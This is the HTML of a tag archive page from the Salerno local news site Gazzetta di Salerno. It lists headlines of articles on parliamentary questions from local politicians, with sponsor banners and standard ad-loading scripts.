                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/vietri-fdi-interrogazione-a-salvini-su-lavori-ex-sr-363/"  rel="bookmark" class="td-image-wrap " title="Vietri (FdI): “Interrogazione a Salvini su lavori ex SR 363&#8243;" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/bus-precipitato-ravello-incidente-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/bus-precipitato-ravello-incidente-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/bus-precipitato-ravello-incidente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vietri (FdI): “Interrogazione a Salvini su lavori ex SR 363&#8243;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/vietri-fdi-interrogazione-a-salvini-su-lavori-ex-sr-363/"  rel="bookmark" title="Vietri (FdI): “Interrogazione a Salvini su lavori ex SR 363&#8243;">Vietri (FdI): “Interrogazione a Salvini su lavori ex SR 363&#8243;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-21T11:20:45+02:00" >21 Novembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/vietri-fdi-interrogazione-a-salvini-su-lavori-ex-sr-363/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sicurezza-interrogazione-di-iannone-fdi-al-ministro-piantedosi/"  rel="bookmark" class="td-image-wrap " title="Sicurezza, interrogazione di Iannone (FdI) al ministro Piantedosi" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/iannonefdi-324x160.jpg"   alt="" title="Sicurezza, interrogazione di Iannone (FdI) al ministro Piantedosi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sicurezza-interrogazione-di-iannone-fdi-al-ministro-piantedosi/"  rel="bookmark" title="Sicurezza, interrogazione di Iannone (FdI) al ministro Piantedosi">Sicurezza, interrogazione di Iannone (FdI) al ministro Piantedosi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-20T10:00:57+02:00" >20 Maggio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sicurezza-interrogazione-di-iannone-fdi-al-ministro-piantedosi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/social-card-agli-assessori-di-nocera-imma-vietri-fdi-fare-chiarezza-sulluso-dei-fondi-le-parole-del-sindaco-lasciano-attoniti-e-sconcertati/"  rel="bookmark" class="td-image-wrap " title="Social card agli assessori di Nocera, Imma Vietri (FdI): “Fare chiarezza sull’uso dei fondi. Le parole del sindaco lasciano attoniti e sconcertati”" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/1024px-PalazzoComunaleNocera-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/1024px-PalazzoComunaleNocera-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/1024px-PalazzoComunaleNocera-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Social card agli assessori di Nocera, Imma Vietri (FdI): “Fare chiarezza sull’uso dei fondi. Le parole del sindaco lasciano attoniti e sconcertati”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/social-card-agli-assessori-di-nocera-imma-vietri-fdi-fare-chiarezza-sulluso-dei-fondi-le-parole-del-sindaco-lasciano-attoniti-e-sconcertati/"  rel="bookmark" title="Social card agli assessori di Nocera, Imma Vietri (FdI): “Fare chiarezza sull’uso dei fondi. Le parole del sindaco lasciano attoniti e sconcertati”">Social card agli assessori di Nocera, Imma Vietri (FdI): “Fare chiarezza...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-30T09:57:16+02:00" >30 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/social-card-agli-assessori-di-nocera-imma-vietri-fdi-fare-chiarezza-sulluso-dei-fondi-le-parole-del-sindaco-lasciano-attoniti-e-sconcertati/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bilancio-comune-di-salerno-interrogazione-parlamentare-di-bicchielli-noi-moderati/"  rel="bookmark" class="td-image-wrap " title="Bilancio Comune di Salerno, interrogazione parlamentare di Bicchielli (Noi Moderati)" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Bicchielli-3-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Bicchielli-3-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Bicchielli-3-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bilancio Comune di Salerno, interrogazione parlamentare di Bicchielli (Noi Moderati)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bilancio-comune-di-salerno-interrogazione-parlamentare-di-bicchielli-noi-moderati/"  rel="bookmark" title="Bilancio Comune di Salerno, interrogazione parlamentare di Bicchielli (Noi Moderati)">Bilancio Comune di Salerno, interrogazione parlamentare di Bicchielli (Noi Moderati)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T11:48:15+02:00" >17 Luglio 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/bilancio-comune-di-salerno-interrogazione-parlamentare-di-bicchielli-noi-moderati/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rissa-tra-extracomunitari-a-salerno-cirielli-fdi-presentero-interrogazione-parlamentare/"  rel="bookmark" class="td-image-wrap " title="Rissa tra extracomunitari a Salerno, Cirielli (FdI): “Presenterò interrogazione parlamentare”." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Rissa tra extracomunitari a Salerno, Cirielli (FdI): “Presenterò interrogazione parlamentare”." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rissa-tra-extracomunitari-a-salerno-cirielli-fdi-presentero-interrogazione-parlamentare/"  rel="bookmark" title="Rissa tra extracomunitari a Salerno, Cirielli (FdI): “Presenterò interrogazione parlamentare”.">Rissa tra extracomunitari a Salerno, Cirielli (FdI): “Presenterò interrogazione parlamentare”.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T17:41:27+02:00" >17 Gennaio 2022</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/rissa-tra-extracomunitari-a-salerno-cirielli-fdi-presentero-interrogazione-parlamentare/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/messa-di-san-matteo-in-piazza-della-liberta-interrogazione-di-tofalo-m5s-al-ministro-lamorgese/"  rel="bookmark" class="td-image-wrap " title="Messa di San Matteo in piazza della Libertà, interrogazione di Tofalo (M5S) al Ministro Lamorgese." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/Angelo-Tofalo-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/Angelo-Tofalo-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/Angelo-Tofalo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Messa di San Matteo in piazza della Libertà, interrogazione di Tofalo (M5S) al Ministro Lamorgese." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/messa-di-san-matteo-in-piazza-della-liberta-interrogazione-di-tofalo-m5s-al-ministro-lamorgese/"  rel="bookmark" title="Messa di San Matteo in piazza della Libertà, interrogazione di Tofalo (M5S) al Ministro Lamorgese.">Messa di San Matteo in piazza della Libertà, interrogazione di Tofalo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-09T17:19:07+02:00" >9 Settembre 2021</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/messa-di-san-matteo-in-piazza-della-liberta-interrogazione-di-tofalo-m5s-al-ministro-lamorgese/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dissesto-idrogeologico-interrogazione-di-cirielli-fdi-grave-silenzio-di-costa-e-ritardi-nella-gestione-dellemergenza/"  rel="bookmark" class="td-image-wrap " title="Dissesto idrogeologico, interrogazione di Cirielli (FdI): “Grave silenzio di Costa e ritardi nella gestione dell’emergenza”." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/6fd1a79c89021d09cc7570f45cc34151-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/6fd1a79c89021d09cc7570f45cc34151-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/6fd1a79c89021d09cc7570f45cc34151-525x261.jpg 525w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Dissesto idrogeologico, interrogazione di Cirielli (FdI): “Grave silenzio di Costa e ritardi nella gestione dell’emergenza”." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dissesto-idrogeologico-interrogazione-di-cirielli-fdi-grave-silenzio-di-costa-e-ritardi-nella-gestione-dellemergenza/"  rel="bookmark" title="Dissesto idrogeologico, interrogazione di Cirielli (FdI): “Grave silenzio di Costa e ritardi nella gestione dell’emergenza”.">Dissesto idrogeologico, interrogazione di Cirielli (FdI): “Grave silenzio di Costa e...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T13:20:19+02:00" >29 Settembre 2020</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/dissesto-idrogeologico-interrogazione-di-cirielli-fdi-grave-silenzio-di-costa-e-ritardi-nella-gestione-dellemergenza/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/violenza-sessuale-a-salerno-cirielli-fdi-lo-stupratore-nigeriano-doveva-essere-espulso-subito-si-valuti-ispezione-in-tribunale/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale a Salerno, Cirielli (FdI): “Lo stupratore nigeriano doveva essere espulso subito. Si valuti ispezione in tribunale”" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Violenza sessuale a Salerno, Cirielli (FdI): “Lo stupratore nigeriano doveva essere espulso subito. Si valuti ispezione in tribunale”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/violenza-sessuale-a-salerno-cirielli-fdi-lo-stupratore-nigeriano-doveva-essere-espulso-subito-si-valuti-ispezione-in-tribunale/"  rel="bookmark" title="Violenza sessuale a Salerno, Cirielli (FdI): “Lo stupratore nigeriano doveva essere espulso subito. Si valuti ispezione in tribunale”">Violenza sessuale a Salerno, Cirielli (FdI): “Lo stupratore nigeriano doveva essere...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T17:32:23+02:00" >6 Agosto 2020</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/violenza-sessuale-a-salerno-cirielli-fdi-lo-stupratore-nigeriano-doveva-essere-espulso-subito-si-valuti-ispezione-in-tribunale/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/servizio-118-asl-salerno-interrogazione-di-cirielli-fdi-a-speranza-si-accerti-la-regolarita-del-bando/"  rel="bookmark" class="td-image-wrap " title="Servizio 118 Asl Salerno, interrogazione di Cirielli (FdI) a Speranza: “Si accerti la regolarità del bando” ." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/03/3f25c1c47a6b0d03856cd0d9862187e2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Servizio 118 Asl Salerno, interrogazione di Cirielli (FdI) a Speranza: “Si accerti la regolarità del bando” ." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/servizio-118-asl-salerno-interrogazione-di-cirielli-fdi-a-speranza-si-accerti-la-regolarita-del-bando/"  rel="bookmark" title="Servizio 118 Asl Salerno, interrogazione di Cirielli (FdI) a Speranza: “Si accerti la regolarità del bando” .">Servizio 118 Asl Salerno, interrogazione di Cirielli (FdI) a Speranza: “Si...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T15:33:54+02:00" >9 Luglio 2020</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/servizio-118-asl-salerno-interrogazione-di-cirielli-fdi-a-speranza-si-accerti-la-regolarita-del-bando/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

